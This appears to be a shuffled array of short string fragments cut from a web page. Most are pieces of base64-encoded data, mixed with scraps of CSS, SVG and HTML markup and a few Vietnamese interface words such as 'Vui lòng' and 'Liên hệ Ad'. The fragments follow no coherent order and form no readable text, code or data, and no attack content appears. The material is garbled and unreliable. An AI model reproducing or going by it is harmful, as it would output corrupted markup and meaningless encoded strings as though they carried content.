"abD9I3Mvt3", "z7tAuJ3FPd", "B1CECwgA4D", "/TNxLb4p79", "NxsVO6PpsH", "Mk0GLqa+/w", "xLb4p7tb3O", "u4JE3s4iXs", "+3Hftw7HwA", "6eWKgThmPZ", "yAEOAAAmOh", "Otk29kmKeo", "NO+R+0pRZm", "bEvaj/58Y8", "8nSxT/x4X6", "NVv/LXf3MO", "iRmfDHPPzc", "6vtJ2UZsah", "ZFWZxzintl", "n5kS3prJo3", "e2/C5EMIIb", "yxvFHdEn1h", "MA+eHAFAA7", "NUmTVs+aFt", "Q74zzkDGCR", "DGSwUAAJsg", "h4l56U9yrb", "uJdZFvfW3R", "9wz2VzYBvr", "jsntQ7BBGd", "M3bwsQMv/t", "73j5w+2oHI", "/MuBwAAcGJ", "+Fjb13d95A", "pz77Vyz9U+", "AIAwEF9+ut", "eZ+xUNdIq4", "0vb4BnWbTW", "rdHb94nHbt", "QPGxoLNPeT", "JOPYHqXW6m", "vNMyp4BCpj", "Q9ANgLbxYA", "zG1sqnVK2k", "aoccT4zJbw", "zTvvDExc7A", "jn2uapQyEZ", "DYIQc0AAAY", "V94SF+a9ca", "JuktdkYp8q", "DQgvvIR9wj", "43sUkwvdOR", "11Evd0Zx3i", "W7Mh1ZtkxP", "6xPCZ0paSD", "V+n0Nzr169", "Je7rz7tAuJ", "1/uFfjuel1", "y3c2bL72u7", "Y+4Z3FGh6Q", "+ryDafYFc8", "T3cpviXsuV", "9P8Un7ol78", "5SnyiXvi3u", "SLW+jhlB9Q", "8gEUvI3Ew6", "GOpSY/vprk", "mvxL0icS+3", "8MCWYcz+1i", "IeQBV+2QHg", "vlcncc9jJu", "XNPnVeEnWk", "hX32wn7oUX", "gg6M9HQxox", "OTuJecRPEv", "7qxD3AMA2A", "bKmul3Jo/O", "/ibfAitEAt", "hhzE1LVrJ1", "84AMABAk7o", "ub+u7vvAEF", "hPvjQ", "3DgAgCA//I", "kcw66EMyf1", "SwZONjKhkc", "smdDbVsUt5", "bL4Z6aOf+z", "qYIUwZL575", "Lzjw/1qIdP", "lmfHJMPfcT", "Ja/KRjIo+j", "c/denkZlEE", "o9dEyTedTn", "Ozb1eeUtcm", "lkapdqmNDZ", "0%);\n  }\n\n", "zyBedgghhL", "vW+xDqTGby", "gGM4JcZANr", "r96bCEeeBp", "luA5NXsY0J", "NP2enDqbMT", "PxQQNHOY4c", "ABuTtwT9yL", "Z/XGb42N+8", "AACYStzL/D", "HVX/4Vfx8A", "l1t20j4XBb", "GqPBt1BC2N", "85wT2sz3Pu", "rncQ93VmHu", "haqT29/1Tb", "gyRQinWmrV", "bMLUPXaFvh", "+lNca+2V7w", "JvhUU2ZmJr", "Xm2veHH65t", "3NONcy914z", "5FD52skS8N", "VfAWyNfF6f", "dk5mGT3ULn", "mZCAkp93Fr", "04RquIaXs9", "y+LeupviXn", "BwRdtNR5lH", "tN1b6GQXXd", "RRae+Fetd8", "2WCxK25hjk", "DAQAAifPIR", "M+vXxXrl7j", "Dgs73THqjb", "Sm/rtMpFPM", "1NXr7PvHYz", "kLkA4Dz8cE", "yxxLGOewz3", "TZZ7DPdnFW", "y/XeqYbkfZ", "ENLlpTQg3n", "5p4gDi3iwn", "DhBRUAuHsX", "3ujcweLeQu", "Cb87n+C77L", "dE6fKk9en2", "8djN2wKKmH", "uaS1vuPcxA", "fTk7/ks+R9", "L42+0ezika", "BcYZ7X8zmz", "ZT//4j+g7f", "5p76gQ7b69", "2VTHLuHdmR", "y61UzW9hpg", "FMaThjz/Jt", "nEPQAAgBhv", "nGjOsRqZEd", "5iymQd1qaU", "74xr/1yyHd", "54O4ZzYS9w", "ZejZdsaGNi", "oFHssUt9HA", "M0MkyNan0w", "l7rsWJewud", "s+aFtY2bKG", "QGGHuYe5Zh", "MBAABYi8/A", "AKd5cAAAA3", "AAAbOKfr17", "755/7eDQCY", "zGUTxMkEDR", "68NE6FGd96", "1czAAATfkq", "sdVpm+Jey5", "lYQuZm0vGZ", "ug6+m6ntE/", "95I/+0PWd6", "c+mhrTbFvf", "jwBAAAgE/F", "k0fn6OSJgT", "aW5m+X7uNu", "Le8X7un/3o", "2NsfyYxYTf", "2XiUp4VO3c", "NROKzyf4Ln", "O90x6s35jH", "9Mdp17ICDd", "ezdsW/X+6+", "A8gl/8w9/b", "EJCJvgGx/o", "6ISfWCz0y/", "tnfpnJ+5wU", "sQ98S90Slx", "gGeCi0KZM9", "53o0wtzb3j", "e6WJPZzEPY", "5C6YZt6jyr", "xT36pvFm6Z", "pzu9z4n7nn", "TJDg1I76WS", "79pV0c0+4l", "lScELsHp/a", "0sc9HyoXjg", "4HC3Esz45N", "INihjTlo+d", "8ol7SeIeAA", "xpd8tjcjKk", "Nf/AUR6YxX", "uNr//VX/v7", "4BADZE3BP3", "ExTtqBP9tO", "1VbPYtzkGz", "4GI0LmGPxq", "7kWIe+Jegc", "uSKeYeS2Ye", "5p6biblX4y", "idLPP+Fjb1", "7plTLwf2TD", "59SP614tij", "79aW3Ool7N", "eOlkmJ0OaG", "4wAAMBqxL2", "n79Ngm7nND", "Ew4z7QWzUG", "9clocaXGbm", "Tc08Mosj80", "L3TkUwoNtU", "JN51Of7Kcz", "uKTe27lGdj", "k4h7Pi9xr+", "0M97Q2w70n", "9SXZzuJe6W", "e/MfdU/d7D", "pmTe8c8j3H", "v9AbO5fGMn", "55001xb2x1", "tgY7jdKupy", "6f4Lvs0doz", "efnU84d8vH", "ZE5eIHrve9", "5N7E+mtznL", "r9Vr8ZOOiT", "PQ++o25p+r", "S+M3N+I0SI", "prpZJnmjFD", "RDCKFzsUEi", "EPinrgXseO", "FwKoFPXwXc", "5sE0zsdyYR", "k2It83G5MT", "3GjbFvd1ti", "bMfk7iH3gj", "wuXEwsgJZu", "swXTdQ36m3", "vgu5naPnHf", "XN9oPEvfSm", "G5F3yXdwsf", "OxadOOmFju", "Pa+zQncNrs", "Pr2nztvYC5", "5Sy5l+KU18", "kMa0HetGsb", "ZMq74yE//D", "fuDWwuPbTV", "+JC/PeOFWm", "o8XXof8/lN", "8ApjWJS4HK", "1voP9z5mwD", "cebmdoWcH+", "BwAAcJU3OA", "XpFDOvBXNP", "JeZKTVGYe4", "+3EvTRxDwC", "avJKZWpvuO", "T60i3qeMPi", "AADjhQAsAA", "ygZCcdiezd", "oW4txD5AAA", "AAGbzmZoAA", "UsubnfnqSD", "Cx75/ejXpm", "RDXS", "BCCGXESwMh", "MPbHDeibmn", "RiU62Tb2SY", "eM9Yr+2v9A", "yv6KGTNfKl", "F5L50q2Ve2", "5n2+iwZ9qz", "lqW3OtNfmD", "9tU7inu6sQ", "j8pE3kczTx", "Je6VNtsPE/", "4x7NxS4Ljw", "G78rnnIvz/", "JMPfcTMy9G", "/sNzZv2thY", "biY+v4rSMQ", "2qNBd9DCmJ", "S9KHEPAADY", "ERAABuTFvk", "jybdIukD9N", "PuFeDuOfzv", "ebe8NyTt4n", "dx0rj3wme+", "49unO9nMRr", "AAHFP3MsQ9", "xzuvZbvWO9", "9foZJjDvQ8", "ukPuHy/JQg", "uQvzeDbVOq", "d4EnHP7iTu", "9yy2+pd88y", "sTkQwjtFBs", "+oK++JUmfp", "MZvJ5YWPfx", "vlgDXAg4p6", "/Fw7O/Xj/0", "VqsPE6NTT3", "BzH0ujIXpe", "LGEeeBqLzF", "+s2NT5AMA4", "gYur7ryARS", "v1XfHj/THC", "j/zTx+V/rh", "RQydj5H9tA", "w9zT0Vh7pW", "1cK0DDAy69", "YHL3BK8UAc", "pi6tkZv3yc", "4pN7TvIO4d", "/vG1uPtlJV", "7unO0WHZSd", "8yk7qLXTN6", "e6pKMy9EjM", "tRD4AgH259", "P/KJey/uEt", "XkE3uFwb7z", "uAQBM4IAFA", "JhH3fE7ins", "FrklOKBOCz", "/CCCwBwxfP", "4ofnkO9lxv", "FoUxbLl2sU", "I5+4t8qmuN", "2UfcCy+Kew", "BAkvf/JR9x", "MDR3PsdBQD", "s8S9Y/zcRT", "Ke/XNjgvFv", "ba2+/HPLZC", "TuWYki6SKl", "VOiEn1gs9M", "rVOpfLcpl+", "Id7sou3YGr", "Bm3gmNdL50", "7rdxzl+XBB", "TPM69HzIhT", "bmH/+zf3Ya", "fRDCXC6bTy", "9xYiHwAAsD", "W63sQmwfRO", "eJ9qrRlGv3", "ldtLJNBm4m", "/80833MCDw", "eIA4t4sJ3G", "eIeAC", "t68fKd4l7l", "zT0JIlJfRg", "7MPdeK/dc7", "v+C+Bpgpz7", "0XgkbO28/O", "AXTqOvhupr", "aiyuFKTub6", "58+ubf5BP3", "mHugWyLjVL", "1Cmvk/cIHZ", "TpbJ9SJJnY", "7oUyXxYJ5D", "LVMe8Hc0He", "yTnMQ93Rma", "wZ3Wwn7qWJ", "A5+MBEABoJ", "j4SM9mh0D3", "3BuUdDlLmf", "pc6LmZKBkJ", "cO9z5mwDem", "/vo55pmKQM", "3+QT9+qb/c", "uuZmYe3Vmo", "tcfJLIBwCw", "UMT881/+ZV", "5P1GUda3fA", "3LNYpzmJe6", "MbTb/hNglq", "NyTnMQ93Rm", "22jfFvcKmu", "xMff0qScxM", "T8z9nvfhGf", "2+ItnMS9+t", "09CSJSX0YJ", "e4M3RDZFPg", "T+4bI81OAy", "b1jxr2FyAc", "G9zlq9N97m", "kL83g2nxC7", "HyVMyQIh01", "hL3dGdoEnH", "zTN2KZurbG", "dActjAl9dz", "WZmYe/uYzk", "x02aBjvgQU", "48/6pkROln", "VyTK5XiSpM", "9yzO0WHZSd", "l2hlcj7vmc", "ik2B6pyOZU", "AIAyP/mzP0", "Xk8I5oR94h", "AYMuvGhBqU", "mdf6ZYp5eh", "iXtrncQ93V", "2wk7gHAUnj", "nxsC181Mq3", "WXoWbKkQy5", "uZvl+7jbkH", "s/nSzTvu0M", "Wr3sbci+9r", "pSaUPDlDqo", "LgHAJDiAAQ", "pg7kJWZ8vp", "sVbOL1/9X2", "LhQ3Lt68fK", "RDs29XnlLX", "Rdtuycly/0", "cwHQ9A3vHh", "RAnSLep0xe", "E5sE0zsdyY", "AAAAH4r3kY", "5hj8amTTtg", "zMPSsTc28f", "zD3MPRWFuV", "4UyZ7gn27w", "uvvZewFwRp", "9f5Ns5/c8g", "K58LfOeKZG", "ORafOumEje", "2GmDIRkt63", "twKm+2xKNe", "xT36pvtxL3", "453MS95SZZ", " filter: g", "iv//J1/ky8", "2bL72u7/n7", "C763W9iU2C", "9ubGxjP/3m", "PlM/hXnPfw", "fnuS/9yNMP", "AcXFvkE/ei", "3txr3FiIfA", "r8ZOOiTyOZ", "CAbTiIAwAA", "DwCocIAAAL", "EGZ17BDLfL", "0LmCOxadOO", "DMjdLLM+1v", "qZ+Lhyc+/H", "4pzvrEPcAo", "kbO28/OJ5y", "L3Xyj13WR5", "4lR58vq8g2", "qOfuSJOlfn", "6yseKe7kln", "1o18Xy6bTz", "1KDH99dc1c", "tzdFh2EveU", "+HC/Wsi0ue", "jnzi3sxNcS", "57c;\n     ", "P3AIA5HAYA", "PpomabzqU/", "Rlprw+m+JU", "EUJogzD3MP", "8ucUxtn7hv", "p+4J+7N2xT", "2qa413JldL", "6padO7Gv1W", "Xl/LBwAAsA", "fzk8O+c7hn", "3AvHk6f/2O", "OTosO4l7ys", "z2cxQtCHL7", "FOnUZ1i3mH", "6IU2U+foRD", "tC2/4rv2v6", "O4d8346vug", "ADo0gF62cD", "U9+qbHReKe", "pgEAgJv20U", "FZnOiDok8d", "ZCZ1PqnyqY", "S3X5gPO/SD", "jODxeRDCK0", "aC+aGvg87k", "D5x3+r0P39", "e3GlcKUxab", "C3BP3RqfEv", "dJm+0HiXnp", "IsQ98S90Sl", "isQ9q5O45z", "yzWKc5iXuR", "FMme4J9u8B", "cK222HyTu5", "5je5Vaq5rc", "IGKRj7h3+y", "JqeMX", "2EibgnTGzn", "/hJ/s6gZU5", "YjcQ8s8EsE", "axAzpoEUzz", "pr/cK/Dd9b", "mxqFMff+1Q", "XaXLBPg5G4", "PeNn/uo7/L", "pWp+CzNlIC", "WERhJz0vKh", "rEBoPLzKxf", "Kbq955DvjI", "PemaETpZ5f", "KEHAC4Q98S", "3SyzKW7Wqc", "bn8tZ21znJ", "ZXIypJlxKF", "DOBiTSmbat", "N1skwf1n3T", "rawInRMAXT", "kLZpT3qNJs", "wDgE8Db3YA", "HEnLR9KCZo", "E7iXs06zUn", "3BP3IsQ9cS", "xiHtuiHsAA", "3cc5flwQbX", "h6MWgzM7w2", "maLANicvVA", "Mc8hXP1K+g", "AAjs9DPwAA", "   </svg>\n", "cH+0PcDCdx", "e5937AD//k", "1U61Y1Cpor", "d+Xe4r8gTi", "KMy9EjM+Ge", "D2fDAG2BFx", "mtkTNgCmVC", "ttSnu1Te77", "E/cSU+Je92", "Z3D7kXlDE3", "PcAAJ4Eb64", "2+Ke/XNduJ", "bZo4dOdhH2", "Nzbx8Tc06e", "GAgAA4MbVI", "4yYY2JuYe5", "mAzqNLHNNF", "YGXFP3IsQ9", "JCn1xJ2XqW", "LO90x6o24V", "++ZDIBwDAL", "eca5iymQd1", "M3Etv5uPeN", "d/uvDv8V0l", "xL7d3d/VPp", "NvOgLrUU5u", "oYc9OSlWxd", "wZnm3RKZYF", "kzL2nTH6XV", "oXueeT1iRp", "9Ke7V9jovr", "Lc3RYdhL3l", "O95r6Db3Cs", "FnEnwxAsjD", "W6+9l7AXBG", "LzkVxnhlIE", "WCHPvtXLP1", "1lQzi+3pl/", "i+IId8miwD", "IZ9rqFYzJ8", "+JwAAEOGzB", "qxcv37li3H", "h8AAAAGV6u", "kKqcI", "6px;\n    -", "PZxSNZy9Jb", "Z2pF4p7VSd", "5zEPdviLZz", "/vkYny7zWL", "TfvzWA6EYm", "x9+rMREMLE", "cKlOrRYpxN", "JnI1Nc/zXw", "w7xcNAFiTu", "c7JRvop9w7", "u2/5Lv9gBU", "s102nhzJtc", "cHmjzk25rB", "g7fPdAX5vT", "fdEfYPYyzz", "gmWQFNO4IB", "7pWY8ckw99", "h8gEAsPBgC", "AM+Y2m39C7", "Im4Z3cS93T", "FxE5yt64z3", "J3HPYp3mJO", "qY5fy1kzJ2", "Pce+Fz//gD", "8Jtc7I3UmM", "krFLRyqph0", "m5p4YBOZeW", "5xrmDPcEFs", "Ey4YwbqfOo", "L3RqOszhzE", "x76nl93ioO", "6JDUhGKMOp", "286AutRTm7", "eTZdq3ffZw", "173Zfpi4l9", "dyBQ3WyTNv", "OlyljL95V6", "A0jql1qa/v", "TJxKYDOo0s", "4NeKez0ncs", "FLemik5mwk", "Wr5jvQ+hzm", "emBuEfcG46", "FuLcQ+QAAz", "uJewA3cHEA", "Wxty0ZCVbl", "90TORxNPMQ", "Ye5p5FmHuY", "zgqabNzEx4", "ndG6kxk6mu", "/S1s6ru/8w", "ZzOTzwsa+j", "bD9I3Mvt3d", "x3THJvFOk2", "78KCUdPSid", "OlDJ+mkS/u", "ifTG9zlq9N", "8Kb/8+TRD4", "U1/ohDJ9cp", "5apSyd7x36", "JDUhGKMOp2", "h7mHuOVCYe", "XZJaoIzzbs", "BXLAp3FTK5", "TTKT9CmOS8", "tucO9jxnwj", "1qaUwb2ezq", "r6p5nvY0bg", "SOTp4YqFPG", "N/CkahBDaK", "KfUWMuEzqY", "HjMAzgYk0p", "M8ibhndxL3", "Ej8ExgIo1p", "4z9A9d3BZ6", "1MaCQxJ20f", "kJpig", "HvXHHv+QNq", "2Sm1qY7Tr2", "srixt", "dwttyb2J9P", "JeYVPcy22K", "JfuoGlhJBp", "7z/6mSviVJ", "fEWTuJefem", "6+SYhzO4ff", "PfjjKAzEw1", "YBra7i10so", "cwUwZCsttW", "Eve8EPcAfg", "grtXJMrleJ", "9D7qXX9cXa", ">Vui lòng ", "I6eJlihBCT", "3vRNca++mS", "JPI5mHiJ28", "wr8N31ut7E", "v1Y1+pkmZw", "uYWOIm+EM3", "GewAKZ0jIe", "Qk9mGeP94g", "S9N3AMAgH1", "zmemrJl+Z/", "LtbHpOTIc2", "8IGqZU8tmO", "OAAC7chr5x", "aXs9OHU2Yv", "IjQW1CHPvt", "NcBL3bIu3c", "A+LjwYQQAA", "d95AwrmWp0", "GBxcADk3cE", "bnM0KDUTjq", "WgCAOAmtUc", "UdRM/C73Pj", "vO1KUqG9/d", "j73JgWuhM7", "CAIDt/ORPb", "bmVbncLUNz", "mX6LZ75uKm", "dyZXSznbiX", "VaZWixTjbG", "Pmkyqcapl/", "CYuBdCp6+C", "GhuHf14uU7", "upTfFvfpm5", "46YWO43yjp", "NSZyNTXVM1", "J9t0dZhqme", "AAGCX6pFP3", "HBXzHPKd8Q", "qnSZznCk7Q", "NtyMxgXMsf", "O4p7urEPcA", "552Zi7tV4y", "zydLFNfVxF", "rbPb1Ofwdq", "MFP/LhPpFD", "ArOh85BP31", "vd0592hXU7", "+wBwAA3DNv", "qVnwZYKsdw", "rtf1JjYJpn", "5jRbkPQ4+j", "OR6b/7Dcv9", "0Po3EBcyw+", "/erhUybWy4", "M3zN8U96Kb", "Qj7vl89wOJ", "VMcu5a2Zkr", "rE2BWW1eyU", "+u7vvAEFc6", "zDts4nTd3l", "vd0TFF7tfP", "47.16C289.", "uDUvpgAAwC", "R7ic7j3Wr5", "7zcS9hcgHA", "AN936VAdga", "SS2HezmZTn", "ieUy4P+Nfb", "vykYyKPo5m", "K5hl37plTL", "MAAB2TNwT9", "zBnuCewQKa", "XjpZJidDmh", "1oRjNTqdvD", "vsQ6kxm8nl", "usSv03WAGe", "cC5oo4VWb9", "c46xD0AgI8", 'rm="scale(', "NO6xOUApRT", "OC6ttinvi3", "qmdts/gmxS", "1pNMpm6VBI", "LgAAAJRdjX", "mTD6EEHp9s", "IZ9pqlXqdL", "vhnwPciOQ7", "9MEBSn20TN", "Wr9MMXmenr", "jO7RwAAAAB", "IBKtyxPnMl", "Sv03WAGeAy", "JeKeuBch7o", "DFBQCAUxH3", "Time", "8PEPQAAYAX", "byHyAQAAe+", "cyyb90yJt4", "4LfOABAABA", "HaWsez4hmx", "9EU+cW8vm+", "Ye6p+72GWO", "CzOGQAAPBW", "AAeyXuiXsR", "ZNlLt3VOvV", "hxEAdkXcE/", "l4kMa0XRVU", "uZW/Mr5S74", "ern>\n     ", "ynu1TeXHtp", "YCyOCzsnBD", "DEzYApl3Qi", "fEpHrBZ6bf", "OciTtC/z4X", "B8OnSeQ74z", "3EvTRxDwBI", "EvvSnu1Tc7", "cU+Y2MNJ3L", "xbDbR+ZIpT", "98S9CHHvEH", "QEW6S1mZjn", "Z10Mk0GLqa", "BEwDYPHFP3", "7LZfqlNPF9", "7XOS3X5gPO", "noE+Iz+Fec", "klM+jJJTHr", "ovhVwuiMTW", "EAtrsTD3Xi", "xL3worgHAL", "psXgzH5EEJ", "S7kY+4l3AS", "sjFNl1rDlh", "bop762+KfA", "4Ey7Wx6Tky", "mZKa/PpjhV", "1JnI1Nc/zX", "pUGAziZM3W", "k7hnc0aHpC", "PE/fSm+Jeb", "nHP7iTu6c6", "OSlV26lAn3", "czzb+4pLhz", "NodUdRM/C7", "AANyJT3/5y", "mpvuKNdwyA", "XGXg/SLXUE", "sqxiU+9NhC", "/QzV8SpMh8", "RnHeIeAEAX", "3FiIfAAAAI", "CKFXEi81hN", "wXfZo7Zn40", "TyCb4D1T7X", "ND36MSYfQu", "QZtE+bea+W", "cr0l3sFvrt", "JjMP58CAAA", "23XF6nZuvv", "C6C2epw7/6", "yHcO+P5pTA", "LnlMnEpgE5", "Nx0AAJB5H/", "X6+QMP3mTl", "+PS7SKWZei", "inO0OTiHs+", ' mask="url', "2jmIWI3z+y", "D9N9Np8Qu/", "HyIYQ+u9gE", "maSTZZ7DPd", "rmDPcE1ggU", "JVU8vqiiRc", "catch", "aWneHViHt2", "kppQjGan0z", "zwIpi2Y90o", "iMYepkRrou", "sEZAAC4Gdc", "o4VWZqbSbj", "97LEvZHNjg", "hnmzdubKyp", "MrS410+B69", "cS8R0RXAMT", "XcMgHMCJ0s", "PLMJMumbTM", "5LM4Y75yp1", "1tTMw9zD2x", "NyP84IOjPR", "MWgzM7w275", "nifGbKmul3", "0rowTS03Vv", "UXPvTZh8CC", "FP3EtMiXvd", "NJKYY2dAy5", "Nvdjyz8LkQ", "TRxDwBIcKA", "M1PCWzN5dI", "m8sLHv4+OP", "mXokZnwxzz", "rYfp87lsly", "nrXk8I5oR9", "dxT3fWIe4B", "cN04pIGiT9", "c1jpwnQ3wP", "FdmRpsvE4N", "mXkO98hxQd", "aYqzVoUJMz", "VJvZwEvcsz", "8f/xfH9gsM", "yDhz4A4Fni", "2zyf6UuDAJ", "TqjuO9xuHf", "ykgaJP3OIl", "Bqw81oXMAc", "b+/QzUKTUb", "8MS5oGnscg", "dth: 50px;", "piHviXoS4J", "3fhJxT3eGJ", "TdbJMH9Z90", "P3AIAshwAA", "k+uUk66bJ+", "QFnpSpaT0l", "5h3hunytTq", "eVtAEROOT0", "_logo-imag", "FyXuRYl7AA", "96knMrLn3J", "I7j/PDJefo", "AKvzZgQAAI", "dyMpMeX02x", "HfIPYyT3sO", "7UMxQQOHOc", "7Q2G+NUmTV", "M8izvOeEW4", "asnxL7/iHg", "Tu6c46xD0A", "UzgjROrU18", "NgCD6UAwK6", "OlnmOdyTXb", "j3p8MCBUpv", "pMo078GjTL", "AwCAuRxEAQ", "bMPId75Lgg", "f/cn85Wbyw", "rRYpxNjL9d", "kxOhjQzDmX", "/fSxD0AoMo", "759FxE5yt6", "mwk6BcQZ7r", "DD30sz4ZJh", "y2jA1UgN9F", "+j48/6pkRO", "5gsyXbmApI", "QbXBVM8E8/", "7SMxkh0L3P", "hzHOZqZ+Lh", "utRMg+vRDy", "hhF5ZvOQQQ", "x9/Yx1UePy", "zWXYAADsj7", "u2zXa6QiP5", "ufdrDQDbJe", "p7NGR2SmkD", "LfLhd68b0o", "uXbrp5Nl2r", "jW0IeN9l9y", "6Y5iXvFTRD", "3cmXy2OkOR", "M/H+WUTsJH", "ym+Le5pviX", "/WphWgYYmf", "apM4w482jS", "AAOh0OfKJe", "JO55zMS9tU", "uYc5wT2CBT", "V4lb8ut+wz", "P2GqOr1HKm", "BwVh6CAKCR", "yjTuwKNNs9", "AwEO4jnzEv", "nLYu0z/sfa", "+jn2uapQyE", "j8iGEEPoX8", "K2Pq2hq9fZ", "+eorQ7/3u7", "LS55TJxKYD", "4lMnnbAx3G", "fVlc+81yk9", "h7ol7EeKeu", "johJtULPjP", "47.66 284.", "DYI5/9CQAA", "k7jn3ONep3", "+4EofpUwOm", "Qs+M/0Wz7z", "yIe9lJcQ8A", "rQxMfcw98Q", "oW9+mbZxM1", "6lN8W92l7n", "v+Rnxn7RvA", "U7inm3xFk7", "gdlPvgGeCi", "9qlV2oAACA", "ItPnXTCxnC", "j928LaCICc", "1v4WZMhCS3", "3aGe1qb4d4", "KelH0kZrJD", "o9//n/0kvO", "kyDS1ZUkIP", "mXfhaCZ8/L", "P1p6Jj1jmn", "uFee2MpJ3N", "V2taVqv5op", "ubW3HwvgYt", "2qx81POqZn", "uDd1U9zLbY", "5iHtbnMS90", "MvsPdoU9xL", "GJNKZtq3Dq", "0vGZpJNlns", "3EP4CFwoQI", "8N8cDAAADu", "wT9yLEPXEv", "0vahmKCBwx", "pTq0WKcTYy", "mmD+u+aWVM", "2XbGhjYu5h", "l29ePlOce8", "aKtNca++2X", "PvtXLP1T6M", "x2heeuNgZ+", "hu7oSVLSuj", "ihYoQQo3C3", "5IXDdzLQ6h", "X3hT3anudF", "1GaFfxOqQ7", "4dOdhH2lej", "8JpZiSLpIq", "Hv4e0f+HNf", "S5aU0IN59n", "zwtkb90SJq", "AHAobZFP3N", "ePcGju9cpb", "Dwk53jHoj7", "yDjVbRoz8V", "DYFrgvOY4I", "Q+4fL8lCDy", "OIcwNR9nSO", "8ysX/c25C6", "imd7mVqvkt", "CsI6WAdyHa", "B0PQN7x4X6", "bw5k+uf5el", "1JjYJpnc6k", "ugsX5vuc3f", "bqrzeSa4KJ", "ht: var(--", "dMsBuSLmtf", "2KAf/CF/kw", "AAAAWIOXTw", "lSraW5m+X7", "BVXiYAALgp", "YybW55TE6G", "sH5368/+hn", "R7eZ7bLsA3", "sxVni3guf+", "h/foPKYXD3", "2Zxj7M85/r", "uJfeFPdqe5", "nTHqRcywk3", "NfUk5jXIzY", "version", "45UJh7aWZ8", "nnsTE3BODW", "7C53somv7i", "hfmDP8LkQw", "aGvUOJ0s80", "fHvl7vveHo", "hFPgAAABZe", "pXClMWm2nd", "ZEPAAC2zAM", "5EPAAC4JS8", "/5NFkGxOTy", "9yI5aJ/5u8", "6GzA1P7pC2", "/iq4/wFn3F", "Cew73X8h3r", "McOwNaRgPm", "LgXJe4BAMA", "yjTvwaNMst", "vWB+tu9c/4", "hX3ARxb4uT", "fAihir7jqS", "jriXI+7l5s", "FLgWOaV4IA", "fd0p8/ncxL", "dol5O4pztT", "bxFkxtuBmN", "2w/bX9xbiH", "8IoOZ+ve4S", "WbiTpZpg/r", "S9tU7inu6s", "PXJz3/29Mm", "qZppj8wm++", "6WaSuaBToL", "zJoyNJZh5y", "7VLXRCTKoX", "lLXJj3xqky", "5wDzI1ExzE", "SZWl1qpsH1", "5FiHviXmLq", "M+93zMAAED", "MO6ZGFMW7E", "A++WFDgAAe", "xL3spLgHAA", "0iY53CPHM3", "whzD3PPgcL", "+T5/1z0yIv", "\n\n    font", "M/h3mv5jvU", "3FuIfADAUz", "k3bTnTX+Kb", "iVAmHZ9Y4l", "Gp8S90mb7Q", "xDqTGbyeWF", "I+vzj2yj3O", "q0kmU5eebh", "FPcq+0tDoh", "5qubNsU94L", "6zDkmwFfgv", "tmNpwMxoXM", "uLJ1TJNjMh", "P7V983miXf", "mkwEvcABnC", "O5BAjP9ypZ", "Pjuacai8+Z", "O97xq94eEe", "ROcreuM9xj", "b7YeJeelPc", "m3rQ4H/Piz", "nncE928RZM", "gAACAASURB", "6tkZv3yceu", "T9xJT4l73Z", "WMv3lXoHvr", "nk6WqX/nin", "VOSXvIz3Sf", "YX7xp2ho1T", "5fLDA1K7WQ", "iU0TIZMw91", "41U61Y1Cpo", "6LDuJe8rMs", "NbjMzMePcG", "vCPPlXR3tM", "Y8f4dDc65W", "4a1rvcBX4u", "c5vNPyF2SW", "didxT3feHd", "wzCd42W6Bb", "EPAACAW/Ay", "6YTZs5wT2C", "5r7Dr7Bsb5", "1jrjb33oTJ", "Jd7Bb67Xte", "mLu1XjJhjY", "EPcAAFbAmy", "ZFP3Gt9eIt", "EvdJm+2HiX", "Pf8zYFrkpO", "MYe8td5817", "u+Ke4VNsW9", "zDpGsj2yzr", "QmNJOak7UM", "Udt4d2uW8v", "l2xoY2LuYe", "2XP5j22cTp", "mN3Fcs6pnt", "0sb5st0I3Q", "2ivvn/nS2e", "+sLfd+YuWJ", "yhns7U/xLv", "96inEOYWo+", "dmxifD3HMz", "vd0p8/ncxL", "t5FT34r1rn", "7kiTpX5+BE", "DkmM6HzSZV", "W7wqvtk3Ke", "HG1wXzPIsd", "BNiyr4uOMk", "+J+/Cndebm", "mNts/gmxS1", "Liên hệ Ad", "ZJgMXU99/B", "TuJTZthF5E", "b+z4+/qhnR", "BRQx1yYP9V", "j7iXhDins/", "5Ap2oE3S+u", "1q3OmYsHEC", "zff43xcAAA", "6AA345AWA5", "FjdbLMjccw", "EDAAA04Ifv", "BogzD3MPYs", "vV55S1yY98", "pO4pzvDk4h", "k7pUmtnMS9", "YZ6iYjNRJ8", "JO6VJvZwEv", "08z3MSPwTG", "7kM4Ex/xTE", "c32w8S99Ka", "3LM7iXs16z", "k128BVMbbk", "l5iStzr3mw", "1eSUztTbdc", "6MbrYT99LE", "7olsg41W0a", "36O7/p3rki", "lT44QKmPlm", "FkGxOTy7Dy", "me3EC0/Gpp", "yLU2U+Wps/", "nv1zXbiXnh", "zIXLiYWRE8", "eAAA74VAKA", "+dp0n7s7Rr", "Uw95YxMffq", "rNsICSn3cm", "4J+5FiHviX", "aJdOpu94ej", "zuKe4MGgax", "73s/94Z2v+", "hl37plTLwf", "2M/Wz5uDcj", "+hDqTmXxe2", "lNPF9u2TYz", "c/89yPsu9C", "zP2i+ZtAM2", "WyTB/WfdPK", "m+Jeba/zwm", "tcmPfGqTK1", "M9rT1nuPcx", "TD2F+8adoa", "iQ1ATiXtJE", "6BH1kMn63C", "f/2j3/p7TD", "lnY/7d7/D/", "2lrPm5n57k", "ing-left: ", "VQhuR+OeS0", "x7IgoxqSal", "sDdjU9jLhb", "UALAR4p64F", "2V7GsY7oXJ", "dPM92leyTO", "aAcPLHbk7i", "AQAALPLmBg", "lkwh0pm2Wq", "JeZlncW3dT", "cszIx9/YxM", "el1vYpNgeq", "w7ptWxtS1N", "xim4wHIOz7", "TiHz/hb203", "tzakkw7RfL", "m/jEt8h3eD", "T99LEPQBgb", "Wwn7qWJewD", "+ysO9oH9hq", "TmXtvwuRDC", "gOGY+3JMR/", "-button__c", "Cf7mzMj2lr", "1bbFPfEvcE", "Np0xykWMn7", "lTXGv8szhz", "P1MiYOYeQU", "mnj71JCbmn", "wr44VaZ+3j", "WZ7lDrl/uC", "RWNfF8uMzQ", "O917Ld6z3I", "4l6UuAcAAH", "b98nHrt5W0", "YoaY3VMOnY", "TuFfcBHFvi", "lZdoZXI+7Z", "Qe6JTJOdZv", "rCaZ9szwm1", "tRqkWKcjUy", "V4yYY2JuYe", "Mp1ZP+Ncw5", "defs>\n\n   ", "J28nHhOKzU", "fuoGlhJBpc", "UHspjqfZ4K", "zD196klMzD", "7uGDEgAAAD", "Qw8dm+xz+q", "7vl89wOJe7", "+QT97KT4h4", "3Ovzkw0tDA", "2mw/SNzL7d", "a4V9vrvLDa", "9XEgCALRH3", 